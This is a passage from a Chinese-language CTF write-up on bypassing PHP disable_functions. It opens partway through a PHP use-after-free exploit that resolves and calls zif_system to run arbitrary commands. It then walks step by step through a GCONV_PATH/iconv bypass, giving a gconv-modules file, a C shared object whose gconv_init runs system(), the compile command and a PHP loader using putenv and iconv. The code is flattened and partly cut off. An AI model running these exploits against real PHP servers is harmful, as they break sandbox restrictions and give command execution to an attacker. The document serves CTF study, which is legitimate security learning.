($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x786568326e6962 ) continue ; } else continue ; return $data_addr + $i * 8 ; } } function get_binary_base ($binary_leak $base = 0 ; $start = $binary_leak & 0xfffffffffffff000 ; for ($i = 0 ; $i < 0x1000 ; $i ++) { $addr = $start - 0x1000 * $i ; $leak = leak ($addr , 0 , 7 ); if ($leak == 0x10102464c457f ) { return $addr ; } } } function get_system ($basic_funcs $addr = $basic_funcs ; do { $f_entry = leak ($addr ); $f_name = leak ($f_entry , 0 , 6 ); if ($f_name == 0x6d6574737973 ) { return leak ($addr + 8 ); } $addr += 0x20 ; } while ($f_entry != 0 ); return false ; } function trigger_uaf ($arg $arg = str_shuffle (str_repeat ('A' , 79 )); $vuln = new Vuln (); $vuln ->a = $arg ; } if (stristr (PHP_OS, 'WIN' )) { die ('This PoC is for *nix systems only.' ); } $n_alloc = 10 ; $contiguous = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $contiguous [] = str_shuffle (str_repeat ('A' , 79 )); trigger_uaf ('x' ); $abc = $backtrace [1 ]['args' ][0 ]; $helper = new Helper ; $helper ->b = function ($x if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) { die ("UAF failed" ); } $closure_handlers = str2ptr ($abc , 0 ); $php_heap = str2ptr ($abc , 0x58 ); $abc_addr = $php_heap - 0xc8 ; write ($abc , 0x60 , 2 ); write ($abc , 0x70 , 6 ); write ($abc , 0x10 , $abc_addr + 0x60 ); write ($abc , 0x18 , 0xa ); $closure_obj = str2ptr ($abc , 0x20 ); $binary_leak = leak ($closure_handlers , 8 ); if (!($base = get_binary_base ($binary_leak ))) { die ("Couldn't determine binary base address" ); } if (!($elf = parse_elf ($base ))) { die ("Couldn't parse ELF header" ); } if (!($basic_funcs = get_basic_funcs ($base , $elf ))) { die ("Couldn't get basic_functions address" ); } if (!($zif_system = get_system ($basic_funcs ))) { die ("Couldn't get zif_system address" ); } $fake_obj_offset = 0xd0 ; for ($i = 0 ; $i < 0x110 ; $i += 8 ) { write ($abc , $fake_obj_offset + $i , leak ($closure_obj , $i )); } write ($abc , 0x20 , $abc_addr + $fake_obj_offset ); write ($abc , 0xd0 + 0x38 , 1 , 4 ); write ($abc , 0xd0 + 0x68 , $zif_system ); ($helper ->b)($cmd ); exit (); }
和上面一样把exp贴进去就行


利用iconv 利用条件
Linux 操作系统
putenviconv存在可写的目录, 需要上传 .so 文件
利用原理 使用GCONV_PATH与iconv进行bypass disable_functions_gconv-modules_lesion__的博客-CSDN博客
iconv是一个计算机程序以及一套应用程序编程接口的名称。 作为应用程序的iconv采用命令行界面,允许将某种特定编码的文件转换为另一种编码。
感觉就是转换编码的一个东西吧,利用原理也是和LD_PRELOAD差不多,参考上面文章即可,这里再把上面文章中的bypass过程贴一下方便以后自己看
我们的利用方式就是首先在某一文件夹(一般是/tmp)中上传gconv-modules文件,文件中指定我们自定义的字符集文件的.so,然后我们再在.so文件中的gonv_init()函数中书写命令执行函数,之后上传php的shell,内容是使用php设定GCONV_PATH指向我们的gconv-modules文件,然后使用iconv函数使我们的恶意代码执行。
利用方法 环境使用ctfhub上的
1 2 3 4 5 6 module 自定义字符集名字(大写)// INTERNAL ../../../../../../../../tmp/自定义字符集名字(小写) 2 module INTERNAL 自定义字符集名字(大写)// ../../../../../../../../tmp/自定义字符集名字(小写) 2 例如: module HACK// INTERNAL ../../../../../../../../tmp/hack 2 module INTERNAL HACK// ../../../../../../../../tmp/hack 2
上传该文件至/tmp文件夹下
1 2 3 4 5 6 7 8 void gconv () {}void gconv_init () { system ("/readflag > /tmp/flag" ); }
编译为.so文件
1 gcc hack.c -o hack.so -shared -fPIC
上传到tmp下
1 2 3 4 <?php putenv ("GCONV_PATH=/tmp/" ); iconv ("hack" , "UTF-8" , "whatever" ); ?>
.antproxy.php然后用同样的密码连接这个shell即可执行命令
参考 bypass disable_functions姿势总结 - 先知社区 (aliyun.com) Windows平台的PHP之开启COM配置-腾讯云开发者社区-腾讯云 (tencent.com) 从绕过disable_functions到关于so的一些想法 (qq.com) 浅谈LD_PRELOAD劫持_unset ld_preload_errorr0的博客-CSDN博客 无需sendmail:巧用LD_PRELOAD突破disable_functions - FreeBuf网络安全行业门户 LD_PRELOAD & putenv() 绕过 disable_functions & open_basedir - 淚笑 - 博客园 (cnblogs.com) PHP7.4 FFI 扩展安全问题_葫芦娃42的博客-CSDN博客 Web安全 | Fastcgi 协议分析与 PHP-FPM 攻击方法-腾讯云开发者社区-腾讯云 (tencent.com)
